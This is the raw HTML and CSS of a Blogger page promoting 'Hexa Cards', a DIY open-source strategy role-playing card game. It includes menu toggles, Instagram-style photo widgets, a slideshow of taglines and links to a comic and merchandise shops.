<div id='artmenu' onmousedown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("about").style.display="none";document.getElementById("closebuttonc").style.display="inline";document.getElementById("cateringmenuexpandc").style.display="inline";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onmouseout='this.style.opacity=".9";this.style.textShadow="none";' onmouseover='this.style.textShadow=" 0vw 0vw .3vw #fff";this.style.opacity="1";' style='float: left; background: transparent; padding: 0px 10px; opacity: 0.9; cursor: pointer; text-shadow: none;'>
<h style='color:black'>Hexa MagMat</h></div>
<div id='closebuttonc' style='width:9vw;height:3vw;float:right;display:none;'><div id='button1action' onmousedown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("closebuttonc").style.display="none";document.getElementById("main").style.display="none";document.getElementById("cateringmenuexpandc").style.display="none";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onmouseout='this.style.opacity=".9";' onmouseover='this.style.opacity="1";' style='background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;font-size:1.5vw;position:relative;top:1vw;'><div class='c' id='closebuttonimg' style=''></div></div>
</div>
</td></tr></tbody></table>
<div id='cateringmenuexpandc' style='display:none;font-family:arvo;font-size:3vw;background:rgba(255,255,255,.5);color:black;'>
<div style='background:rgba(255,255,255, 1);padding:10px;'>
<div id='snapwrapper' style='text-align:center;background:url();background-size:70vw auto;background-position:0 -350vw;margin:1vw; color:;font-family:pt sans narrow;font-size:2.5vw;text-align:center;line-height:4vw;font-stretch:ultra-expanded;padding-bottom:1.8vw;margin:0px auto;'>
<div id='mobilesnap'>
<!-- SnapWidget -->
<script src='https://snapwidget.com/js/snapwidget.js'></script>
<iframe allowtransparency='true' class='snapwidget-widget' frameborder='0' id='iFrameResizer0' scrolling='no' src='https://snapwidget.com/embed/529708' style='border: none; overflow: hidden; width: 100%; height: 300px;'></iframe>
</div>
<div id='desktopsnap'>
<!-- SnapWidget --><br/>
<script src='https://snapwidget.com/js/snapwidget.js'></script>
<iframe allowtransparency='true' class='snapwidget-widget' frameborder='0' id='iFrameResizer1' scrolling='no' src='https://snapwidget.com/embed/528843' style='border: none; overflow: hidden; width: 100%; height: 75px;'></iframe>
</div>
</div>
</div></div></div>
<div id='cateringbuttons' style='display:none;'>
<table id='cateringmenu' onmouseover='' style='color:white;text-align:left; border:;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsXb_CHcMD8kU6pWB1LqqdFe499h5uYXnNWv6hZK5rhtRQV-JiclopLtdGViK21gCc9haDD2NeUn03DJv6uwWNnGQWiRICY84TOxCOD13fPiv_bM_nQ96waJwdkhHBhnayfBC87bTR5hSX/w994-h745-no/) no-repeat center;'><tbody><tr><td>
<div id='artmenu' onmousedown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("about").style.display="none";document.getElementById("closebutton1").style.display="inline";document.getElementById("cateringmenuexpand1").style.display="inline";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onmouseout='this.style.opacity=".9";this.style.textShadow="none";' onmouseover='this.style.textShadow=" 0vw 0vw vw #";this.style.opacity="1";' style='float: left; background: transparent; padding: 0px 10px; opacity: 0.9; cursor: pointer; text-shadow: none;'>
<h style=''><span style='color:black;'>CARDS</span></h></div>
<div id='closebutton1' style=''><div id='button1action' onmousedown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("closebutton1").style.display="none";document.getElementById("main").style.display="none";document.getElementById("cateringmenuexpand1").style.display="none";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onmouseout='this.style.opacity=".9";' onmouseover='this.style.opacity="1";' style='background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;font-size:1.5vw;position:relative;top:1vw;'><div class='a' id='closebuttonimg' style=''></div></div>
</div>
</td></tr></tbody></table>
<div id='cateringmenuexpand1' style='display:none;font-family:arvo;font-size:3vw;background:rgba(255,255,255,.5);color:black;'>
<div style='background:rgba(255,255,255, 1);padding:10px;'>
<div style='text-align:left;background:url();background-size:70vw auto;background-position:0 -350vw;margin:1vw; color:;font-family:Bungee;font-size:2.5vw;text-align:center;line-height:4vw;font-stretch:ultra-expanded;'>
<div style='display:inline;width:30vw;margin:0px auto;font-family:pt sans narrow;font-size:4vw;'>
  Hexa Cards is a DIY Open Source Strategy<br/>Role Playing Game.<br/>For More visit</div>
</div>
<div style='text-align:center;'>
<div><table id='hexacardslogotb' style=''><tbody><tr><td style='display:none;'><div style='display:none;width:5vw;height:15vw;background:white;'><div style='background:url(https://static.vecteezy.com/system/resources/previews/000/081/751/non_2x/free-ampersand-vectors.jpg);background-size:15vw;background-position:-1.2vw bottom;height:5vw;width:5vw;position:relative;top:5vw;right:.9vw;'></div></div></td><td style=';'><div id='hexacardslogo' style=''><a href='http://www.hexa.cards' style='color:white;'><div style='width:;color:white;'>&nbsp;<br/><br/><br/><br/></div></a></div></td></tr></tbody></table></div>
<div style='font-family:bungee;font-size:2.5vw;'></div>
</div>
</div>
</div>
<table id='cateringmenu' onmouseover='' style='color:white;text-align:left; border:;background:url(https://blogger.googleusercontent.com/img/proxy/AVvXsEhEfZPdPXW2DIaqKlKDTfdcWnysVRF2Ua03wRca7rwoIGJ0bNH-TLTK-f_VPKV0xAjIV2EVznudc4OBK3z3t57Gg1h0ZL65kahcpGLSAU0WBWar1nDQ7O0k58Z2I6k2x9lgwlmi16JjtT0lqVw07XThfeZDSro=s0-d) no-repeat center;'><tbody><tr><td>
<div id='artmenu' onmousedown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("about").style.display="none";document.getElementById("closebuttona").style.display="inline";document.getElementById("cateringmenuexpanda").style.display="inline";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onmouseout='this.style.opacity=".9";this.style.textShadow="none";' onmouseover='this.style.textShadow=" 0vw 0vw .3vw #fff";this.style.opacity="1";' style='float: right; background: transparent; padding: 0px 10px; opacity: 0.9; cursor: pointer; text-align: right; text-shadow: none;'>
<h style='color:black;'>COMICS</h></div>
<div id='closebuttona' style='width:9vw;height:3vw;float:left;display:none;'><div id='button1action' onmousedown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("closebuttona").style.display="none";document.getElementById("main").style.display="none";document.getElementById("cateringmenuexpanda").style.display="none";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onmouseout='this.style.opacity=".9";' onmouseover='this.style.opacity="1";' style='background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;font-size:1.5vw;position:relative;top:1vw;'><div class='b' id='closebuttonimg' style=''></div></div>
</div>
</td></tr></tbody></table>
<div id='cateringmenuexpanda' style='display:none;font-family:arvo;font-size:3vw;background:rgba(255,255,255,.5);color:black;'>
<div style='background:rgba(255,255,255, 1);padding:10px;'>
<div style='text-align:left;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXlHBrDNTLQN6Cq4K-B8oL7TtRSD19ZpqQ-I7B5cyU_LgZNdAteF3I1r7FVpsvNUvUbTte0UseXIlrTQ_0He80z2zrWPsMj37Svtb7UkZN7WQqNeEE1_qhN4KYI4jVJXALPwJAQJnt59Bs/s794-no/) no-repeat;background-size:32vw auto;background-position:center;margin:1vw; color:;font-family:Pt Sans Narrow;font-size:3vw;text-align:center;line-height:4vw;font-stretch:ultra-expanded;padding-top:6vw;padding-bottom:6vw;'>
<a href='https://www.tumblr.com/blog/alchemacomic' style='color:lightblue;'>Alchema</a><br/> chronicles the <br/>life of the Princess<br/> of the Cloud<br/>Seas
      </div>
</div>
</div>
<table id='cateringmenu' onmouseover='' style='color:black;text-align:left;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhADO3j4iBz4pjEPhIaQF2rKhfQeRcB_WuppL9RodY3MyqeejWRo416rXbTaIFSrqP9_rOOWfyyRoKImBfwCc9mX70XtbxA95Tt9VM6uuVLPy7iAvHLtdIb6EoWAqBqzRw2Z7yl7H8yHNOi/w994-h745-no/) no-repeat center;'><tbody><tr><td>
<div id='artmenu' onmousedown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("about").style.display="none";document.getElementById("closebuttonc").style.display="inline";document.getElementById("cateringmenuexpandc").style.display="inline";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onmouseout='this.style.opacity=".9";this.style.textShadow="none";' onmouseover='this.style.textShadow=" 0vw 0vw .3vw #fff";this.style.opacity="1";' style='float: left; background: transparent; padding: 0px 10px; opacity: 0.9; cursor: pointer; text-shadow: none;'>
<h style='color:black'>ART</h></div>
<div id='closebuttonc' style='width:9vw;height:3vw;float:right;display:none;'><div id='button1action' onmousedown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("closebuttonc").style.display="none";document.getElementById("main").style.display="none";document.getElementById("cateringmenuexpandc").style.display="none";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onmouseout='this.style.opacity=".9";' onmouseover='this.style.opacity="1";' style='background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;font-size:1.5vw;position:relative;top:1vw;'><div class='c' id='closebuttonimg' style=''></div></div>
</div>
</td></tr></tbody></table>
<div id='cateringmenuexpandc' style='display:none;font-family:arvo;font-size:3vw;background:rgba(255,255,255,.5);color:black;'>
<div style='background:rgba(255,255,255, 1);padding:10px;'>
<div id='snapwrapper' style='text-align:center;background:url();background-size:70vw auto;background-position:0 -350vw;margin:1vw; color:;font-family:pt sans narrow;font-size:2.5vw;text-align:center;line-height:4vw;font-stretch:ultra-expanded;padding-bottom:1.8vw;margin:0px auto;'>
<div id='mobilesnap'>
<!-- SnapWidget -->
<script src='https://snapwidget.com/js/snapwidget.js'></script>
<iframe allowtransparency='true' class='snapwidget-widget' frameborder='0' id='iFrameResizer0' scrolling='no' src='https://snapwidget.com/embed/529708' style='border: none; overflow: hidden; width: 100%; height: 300px;'></iframe>
</div>
<div id='desktopsnap'>
<!-- SnapWidget --><br/>
<script src='https://snapwidget.com/js/snapwidget.js'></script>
<iframe allowtransparency='true' class='snapwidget-widget' frameborder='0' id='iFrameResizer1' scrolling='no' src='https://snapwidget.com/embed/528843' style='border: none; overflow: hidden; width: 100%; height: 75px;'></iframe>
</div>
</div>
</div></div></div>
<div id='cateringbuttons' style='display:none;'>
<table id='cateringmenu' onMouseOver='' style='color:white;text-align:left; border:;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsXb_CHcMD8kU6pWB1LqqdFe499h5uYXnNWv6hZK5rhtRQV-JiclopLtdGViK21gCc9haDD2NeUn03DJv6uwWNnGQWiRICY84TOxCOD13fPiv_bM_nQ96waJwdkhHBhnayfBC87bTR5hSX/w994-h745-no/) no-repeat center;'><tr><td>
<div id='artmenu' onMouseDown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("about").style.display="none";document.getElementById("closebutton1").style.display="inline";document.getElementById("cateringmenuexpand1").style.display="inline";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onMouseOut='this.style.opacity=".9";this.style.textShadow="none";' onMouseOver='this.style.textShadow=" 0vw 0vw vw #";this.style.opacity="1";' style='float:left;background:transparent;padding:0px 10px 0px 10px;opacity:1;cursor:pointer;'>
<h style=''><span style='color:black;'>CARDS</span></h></div>
<div id='closebutton1' style=''><div id='button1action' onMouseDown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("closebutton1").style.display="none";document.getElementById("main").style.display="none";document.getElementById("cateringmenuexpand1").style.display="none";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onMouseOut='this.style.opacity=".9";' onMouseOver='this.style.opacity="1";' style='background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;font-size:1.5vw;position:relative;top:1vw;'><div class='a' id='closebuttonimg' style=''></div></div>
</div>
</td></tr></table>
<div id='cateringmenuexpand1' style='display:none;font-family:arvo;font-size:3vw;background:rgba(255,255,255,.5);color:black;'>
<div style='background:rgba(255,255,255, 1);padding:10px;'>
<div style='text-align:left;background:url();background-size:70vw auto;background-position:0 -350vw;margin:1vw; color:;font-family:Bungee;font-size:2.5vw;text-align:center;line-height:4vw;font-stretch:ultra-expanded;'>
<div style='display:inline;width:30vw;margin:0px auto;font-family:pt sans narrow;font-size:4vw;'>
  Hexa Cards is a DIY Open Source Strategy<br/>Role Playing Game.<br/>For More visit</div>
</div>
<div style='text-align:center;'>
<div><table id='hexacardslogotb' style=''><tr><td style='display:none;'><div style='display:none;width:5vw;height:15vw;background:white;'><div style='background:url(https://static.vecteezy.com/system/resources/previews/000/081/751/non_2x/free-ampersand-vectors.jpg);background-size:15vw;background-position:-1.2vw bottom;height:5vw;width:5vw;position:relative;top:5vw;right:.9vw;'></div></div></td><td style=';'><div id='hexacardslogo' style=''><a href='http://www.hexa.cards' style='color:white;'><div style='width:;color:white;'>&nbsp;<br/><br/><br/><br/></div></a></div></td></tr></table></div>
<div style='font-family:bungee;font-size:2.5vw;'></div>
</div>
</div>
</div>
<table id="cateringmenu" onmouseover="" style="color:white;text-align:left; border:;background:url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v-GISAOdou-q5c7LwJWCw53NGgjR_Ec7cqlpQ7NdyYXvs8Xt83SIenraWf2qFkyf813oMsAUTQhxuThea2edzXKHy5_NjF2ie3AWv7SmBqTonrgfOP-YaA=s0-d) no-repeat center;"><tr><td>
<div id='artmenu' onMouseDown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("about").style.display="none";document.getElementById("closebuttona").style.display="inline";document.getElementById("cateringmenuexpanda").style.display="inline";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onMouseOut='this.style.opacity=".9";this.style.textShadow="none";' onMouseOver='this.style.textShadow=" 0vw 0vw .3vw #fff";this.style.opacity="1";' style='float:right;background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;text-align:right;'>
<h style='color:black;'>COMICS</h></div>
<div id='closebuttona' style='width:9vw;height:3vw;float:left;display:none;'><div id='button1action' onMouseDown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("closebuttona").style.display="none";document.getElementById("main").style.display="none";document.getElementById("cateringmenuexpanda").style.display="none";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onMouseOut='this.style.opacity=".9";' onMouseOver='this.style.opacity="1";' style='background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;font-size:1.5vw;position:relative;top:1vw;'><div class='b' id='closebuttonimg' style=''></div></div>
</div>
</td></tr></table>
<div id='cateringmenuexpanda' style='display:none;font-family:arvo;font-size:3vw;background:rgba(255,255,255,.5);color:black;'>
<div style='background:rgba(255,255,255, 1);padding:10px;'>
<div style='text-align:left;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXlHBrDNTLQN6Cq4K-B8oL7TtRSD19ZpqQ-I7B5cyU_LgZNdAteF3I1r7FVpsvNUvUbTte0UseXIlrTQ_0He80z2zrWPsMj37Svtb7UkZN7WQqNeEE1_qhN4KYI4jVJXALPwJAQJnt59Bs/s794-no/) no-repeat;background-size:32vw auto;background-position:center;margin:1vw; color:;font-family:Pt Sans Narrow;font-size:3vw;text-align:center;line-height:4vw;font-stretch:ultra-expanded;padding-top:6vw;padding-bottom:6vw;'>
<a href='https://www.tumblr.com/blog/alchemacomic' style='color:lightblue;'>Alchema</a><br/> chronicles the <br/>life of the Princess<br/> of the Cloud<br/>Seas
      </div>
</div>
</div>
<table id='cateringmenu' onMouseOver='' style='color:black;text-align:left;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhADO3j4iBz4pjEPhIaQF2rKhfQeRcB_WuppL9RodY3MyqeejWRo416rXbTaIFSrqP9_rOOWfyyRoKImBfwCc9mX70XtbxA95Tt9VM6uuVLPy7iAvHLtdIb6EoWAqBqzRw2Z7yl7H8yHNOi/w994-h745-no/) no-repeat center;'><tr><td>
<div id='artmenu' onMouseDown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("about").style.display="none";document.getElementById("closebuttonc").style.display="inline";document.getElementById("cateringmenuexpandc").style.display="inline";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onMouseOut='this.style.opacity=".9";this.style.textShadow="none";' onMouseOver='this.style.textShadow=" 0vw 0vw .3vw #fff";this.style.opacity="1";' style='float:left;background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;'>
<h style='color:black'>ART</h></div>
<div id='closebuttonc' style='width:9vw;height:3vw;float:right;display:none;'><div id='button1action' onMouseDown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("closebuttonc").style.display="none";document.getElementById("main").style.display="none";document.getElementById("cateringmenuexpandc").style.display="none";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onMouseOut='this.style.opacity=".9";' onMouseOver='this.style.opacity="1";' style='background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;font-size:1.5vw;position:relative;top:1vw;'><div class='c' id='closebuttonimg' style=''></div></div>
</div>
</td></tr></table>
<div id='cateringmenuexpandc' style='display:none;font-family:arvo;font-size:3vw;background:rgba(255,255,255,.5);color:black;'>
<div style='background:rgba(255,255,255, 1);padding:10px;'>
<div id='snapwrapper' style='text-align:center;background:url();background-size:70vw auto;background-position:0 -350vw;margin:1vw; color:;font-family:pt sans narrow;font-size:2.5vw;text-align:center;line-height:4vw;font-stretch:ultra-expanded;padding-bottom:1.8vw;margin:0px auto;'>
<div id='mobilesnap'>
<!-- SnapWidget -->
<script src='https://snapwidget.com/js/snapwidget.js'></script>
<iframe allowTransparency='true' class='snapwidget-widget' frameborder='0' scrolling='no' src='https://snapwidget.com/embed/529708' style='border:none; overflow:hidden; width:100%; '></iframe>
</div>
<div id='desktopsnap'>
<!-- SnapWidget --><br/>
<script src='https://snapwidget.com/js/snapwidget.js'></script>
<iframe allowTransparency='true' class='snapwidget-widget' frameborder='0' scrolling='no' src='https://snapwidget.com/embed/528843' style='border:none; overflow:hidden; width:100%; '></iframe>
</div>
</div>
</div></div></div></div>
<div id='shutter'>
<div class='georgetown' style='overflow:hidden;font-size:1.5em;color:white;opacity:1;font-family:arvo;line-height:;'>
<style>
.slider {
  text-align:center;
  width: 80vw;
  height: 20vw;
  margin:0px auto;
  float:;
}
.slide1,.slide2,.slide3,.slide4,.slide5,.slide6,.slide7,.slide8,.slide9,.slide10 {
  position: absolute;
  width: 80vw;
  height: 20vw;
border-radius:0px;

}
.slide1 {
  background: url(https://www.publicdomainpictures.net/pictures/100000/velka/sun-through-tree-leaves.jpg)no-repeat center;
      background-size: cover;
      animation:fade 40s cubic-bezier(0,1,0,1) infinite;

} 
.slide2 {
  background:white url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWsYGaA4UI7tgBus-PEOkPmbxPle48RhH4Ejwrh_B-uOyZu9H5rtfpxVr1fWEJlI9AgJMhXCkSTJYYs8iwtDHax9Nki5JL-e7bUChujhdmQVYph07-Ht1WCOqMTnyfa-AtF_OegpLskeE/w1392-h783-no/) no-repeat;
      background-size: cover;
      animation:fade2 40s cubic-bezier(0,1,0,1) infinite;

}
.slide3 {
    background: url(https://www.philosophytalk.org/sites/default/files/styles/large_blog__900x400_/public/schoolgirl-running-from-her-imagination-26513-1920x1080.jpg?itok=KNSo5p9s)no-repeat center;
      background-size: cover;
  background-position:0 -12vw;
      animation:fade3 40s cubic-bezier(0,1,0,1) infinite;

}


.slide4 {
    background: url(https://i.imgur.com/ok5t0KN.jpg)no-repeat center;
      background-size: cover;
  background-position:0 -10vw;
      animation:fade4 40s cubic-bezier(0,1,0,1) infinite;

}


.slide5 {
    background: url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uwP6_VCw9RTWVnYdc4yPVo7srcjZ-wTsw4nZCCIn3_X6RhjSqPhiLcxyJT9LxhiFBmNEi0gIIvmDChjGLJxnfsxH1HaYFogjhoC8d_cflzHBSxpgeQTapNc3rKYkYVWTk3vanc-BfeAvdIOQ=s0-d)no-repeat center;
      background-size: cover;
      animation:fade5 40s cubic-bezier(0,1,0,1) infinite;

}

.slide6 {
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhTzpE1TUrW7F2XVIJG5n_QaRsXuA2o3pMmlP5oYMohIMESDn5DZvE7cfuEAC3lHz-0-97-VIBxGEM3cmkTuLdSJaTbb8V6W4DR89oNUg7HFwmDdvQBknxmH76vHjBMQVTwjDYR0sD8yyZ/s1600/RDH_2013-09-26RDH_1521.jpg)no-repeat center;
      background-size: cover;
      animation:fade6 40s cubic-bezier(0,1,0,1) infinite;

}


.slide7 {
    background: url()no-repeat top;
      background-size: cover;
      animation:fade7 40s cubic-bezier(0,1,0,1) infinite;

}


.slide8 {
    background: url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vCeQ5keUJ1RqEk8Y99wyLjg40ED-aH2aWQqgxDWLgdxxpZVepoIB95m7hxk-i-fePTAHZv5nfkhjsP9QWPiY26f2TxpAMLG8GCAXqzLnvuo73npNSjelJzyNoC=s0-d)no-repeat center;
      background-size: cover;
      animation:fade8 40s cubic-bezier(0,1,0,1) infinite;

}

.slide9 {
    background: url(https://blind.com/wp-content/uploads/2012/09/02b.jpg)no-repeat center;
      background-size: cover;
      animation:fade9 40s cubic-bezier(0,1,0,1) infinite;

}


.slide10 {
    background: url(https://lh3.googleusercontent.com/blogger_img_proxy/[base64]s0-d)no-repeat center;
      background-size: cover;
	  background-position:0 -2vw;
      animation:fade10 40s cubic-bezier(0,1,0,1) infinite;

}


@keyframes fade
{
  0%    {opacity:1;}
  10%   {opacity:0;}
  20%   {opacity:0;}
  30%   {opacity:0;}
  40%   {opacity:0;}
  50%   {opacity:0;}
  60%   {opacity:0;}
  70%   {opacity:0;}
  80%   {opacity:0;}
  90%   {opacity:0;}
  100%  {opacity:1;}
}

@keyframes fade2
{
  0%    {opacity:0;}
  10%   {opacity:1;}
  20%   {opacity:0;}
  30%   {opacity:0;}
  40%   {opacity:0;}
  50%   {opacity:0;}
  60%   {opacity:0;}
  70%   {opacity:0;}
  80%   {opacity:0;}
  90%   {opacity:0;}
  100%  {opacity:0;}
}

@keyframes fade3
{
  0%    {opacity:0;}
  10%   {opacity:0;}
  20%   {opacity:1;}
  30%   {opacity:0;}
  40%   {opacity:0;}
  50%   {opacity:0;}
  60%   {opacity:0;}
  70%   {opacity:0;}
  80%   {opacity:0;}
  90%   {opacity:0;}
  100%  {opacity:0;}
}
@keyframes fade4
{
  0%    {opacity:0;}
  10%   {opacity:0;}
  20%   {opacity:0;}
  30%   {opacity:1;}
  40%   {opacity:0;}
  50%   {opacity:0;}
  60%   {opacity:0;}
  70%   {opacity:0;}
  80%   {opacity:0;}
  90%   {opacity:0;}
  100%  {opacity:0;}
}

@keyframes fade5
{
  0%    {opacity:0;}
  10%   {opacity:0;}
  20%   {opacity:0;}
  30%   {opacity:0;}
  40%   {opacity:1;}
  50%   {opacity:0;}
  60%   {opacity:0;}
  70%   {opacity:0;}
  80%   {opacity:0;}
  90%   {opacity:0;}
  100%  {opacity:0;}
}

@keyframes fade6
{
  0%    {opacity:0;}
  10%   {opacity:0;}
  20%   {opacity:0;}
  30%   {opacity:0;}
  40%   {opacity:0;}
  50%   {opacity:1;}
  60%   {opacity:0;}
  70%   {opacity:0;}
  80%   {opacity:0;}
  90%   {opacity:0;}
  100%  {opacity:0;}
}

@keyframes fade7
{
  0%    {opacity:0;}
  10%   {opacity:0;}
  20%   {opacity:0;}
  30%   {opacity:0;}
  40%   {opacity:0;}
  50%   {opacity:0;}
  60%   {opacity:1;}
  70%   {opacity:0;}
  80%   {opacity:0;}
  90%   {opacity:0;}
  100%  {opacity:0;}
}

@keyframes fade8
{
  0%    {opacity:0;}
  10%   {opacity:0;}
  20%   {opacity:0;}
  30%   {opacity:0;}
  40%   {opacity:0;}
  50%   {opacity:0;}
  60%   {opacity:0;}
  70%   {opacity:1;}
  80%   {opacity:0;}
  90%   {opacity:0;}
  100%  {opacity:0;}
}

@keyframes fade9
{
  0%    {opacity:0;}
  10%   {opacity:0;}
  20%   {opacity:0;}
  30%   {opacity:0;}
  40%   {opacity:0;}
  50%   {opacity:0;}
  60%   {opacity:0;}
  70%   {opacity:0;}
  80%   {opacity:1;}
  90%   {opacity:0;}
  100%  {opacity:0;}
}

@keyframes fade10
{
  0%    {opacity:0;}
  10%   {opacity:0;}
  20%   {opacity:0;}
  30%   {opacity:0;}
  40%   {opacity:0;}
  50%   {opacity:0;}
  60%   {opacity:0;}
  70%   {opacity:0;}
  80%   {opacity:0;}
  90%   {opacity:1;}
  100%  {opacity:0;}
}

</style>
<div class='slider'>
<div class='slide1'><div style='font-size:1.7vw;color:white;position:relative;top:61%;width:98%;opacity:1;padding:0%;font-family:condiment;'><div style='position:relative;bottom:0vw;'><h1 style='width:100%;'>Thank You!</h1></div></div></div>
<div class='slide2'>
<div style='background:rgba(0,0,0,0.3);margin:0px;position:relative;top:5vw;'>
<div style='font-family:Arvo;'>Hexa Cards: The Open-Source<br/>DIY Roll Playing Strategy Game
</div>
</div>
</div>
<div class='slide3'><div style='font-size:5vw;background:white;color:black;position:relative;;width:40vw;height:20vw;opacity:1;padding:1%;margin-left:;float:right;'><p style='margin-left:0px;background:;text-align:center;font-family:abril fatface;color:black;background:white;position:relative;bottom:1.5vw;'>realize your<br/>dreams!<br/><br/><br/></p></div></div>
<div class='slide4'><div style='margin:0px auto;text-align:center;font-size:3vw;background:transparent;color:white;position:relative;top:4vw;width:80vw;opacity:.8;padding:1%;font-family:open sans;'><p style='margin-left:;display:inline;'>Explore our landscapes</p><br/><h1 style='padding-top:20px;font-family:special elite;font-size:5vw;text-align:center;'>and your own...</h1></div></div>
<div class='slide5'><div stlye=''><div style='background:rgba(255,255,255,0.9);position:relative;top:10vw;width:auto;line-height:.9em;font-family:allerta stencil;font-size:4vw;color:white;opacity:1;padding:1%;'><a href='https://www.redbubble.com/people/z3nbunny' style='color:black;'>Check out RedBubble </a><div style='font-size:.7em;color:#c4001c;font-family:open sans;'>Cases, Stickers, Bags, Mugs, Posters & more...</div></div></div></div>
<div class='slide6'><div style='font-family:Montserrat;font-size:3vw;background:white;color:#49b1d7;position:absolute;bottom:0px;width:98%;opacity:1;padding:1%;'>Get Cards, Boards & Accesories @ <a href='https://squareup.com/market/plust3ch/'>The Hexa Shop</a></div></div>
<div class='slide7'><div style='background:rgba(0,0,0,0.3);margin:0px;position:relative;top:5vw;'>
<div style='font-family:Arvo;'>Expect the unexpected<br/>from every encounter
</div>
</div></div>
<div class='slide8'><div style='font-size:3.5vw;background:black;color:#ffdf25;position:relative;top:45%;width:98%;opacity:.8;padding:1%;'>Join a cast of beings from all time and space.</div></div>
<div class='slide9'><div style='font-size:3.5vw;background:white;color:black;position:relative;top:45%;width:98%;opacity:.8;padding:1%;'>Wield any weapon imaginable</div></div>
<div class='slide10'><div style='font-size:3vw;background:white;color:black;position:relative;top:45%;width:98%;opacity:.8;padding:1%;'>Wake up Dreaming.</div></div>
</div>
</div>
<!-- END TAKEOVER -->
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.hexa.cards/p/art.html'>art</a>
</li>
<li>
<a href='https://www.hexa.cards/p/bio.html'>bio</a>
</li>
<li>
<a href='https://www.hexa.cards/p/etc.html'>ext'a</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
